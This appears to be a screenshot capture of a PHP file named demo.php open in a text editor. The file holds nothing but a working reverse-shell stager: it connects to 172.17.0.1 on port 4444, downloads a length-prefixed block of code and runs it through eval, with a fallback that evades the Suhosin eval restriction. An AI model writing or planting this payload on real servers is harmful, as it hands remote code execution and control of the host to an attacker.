 ~/Desktop/demo.php - Mousepad
File Edit Search View Document Help
1 <?php /**/ error_reporting(0); $ip = '172.17.0.1'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s,
$ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); }
switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); }
$a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval'))
{ $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
2